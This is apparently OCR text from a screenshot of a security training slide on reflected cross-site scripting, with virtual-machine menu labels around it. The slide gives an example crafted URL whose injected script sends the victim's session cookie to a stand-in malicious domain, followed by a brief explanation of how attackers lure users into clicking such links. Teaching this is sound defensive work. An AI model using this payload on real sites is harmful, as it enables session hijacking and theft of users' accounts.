 Fichier Machine Écran Entrée Aide
10
http://www.bigsafebank~~~/search.asp?q=<script>x=new
Image;x.src = “http://malicious-domain~~~/
hijackedsession.php?session-cookie=”+document.cookie ;</script>
Reflected or non-persistent cross-
site scripting involves the
immediate return of user input. To
exploit a reflective XSS, an attacker
must trick the user into sending
data to the target site, which is
often done by tricking the user into
clicking a maliciously crafted link.
Cross Site
Scripting
Reflected
CTRL DROITE